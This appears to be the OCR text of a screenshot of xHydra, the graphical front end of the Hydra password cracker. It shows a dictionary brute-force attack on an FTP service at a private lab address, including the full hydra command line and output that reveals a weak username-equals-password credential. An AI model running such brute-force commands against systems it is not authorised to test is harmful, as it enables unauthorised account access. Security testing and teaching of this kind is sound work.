 xHydra
Выход
Target Passwords Tuning Specific Start
Output
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-02-12 00:48:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:11/p:10), ~7 tries per task
[DATA] attacking ftp://192.168.184.142:21/
[21][ftp] host: 192.168.184.142 login: erman password: erman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-02-12 00:49:21
<finished>
Start Stop Save Output Clear Output
hydra -L /root/username -P /root/pass -t 16 192.168.184.142 ftp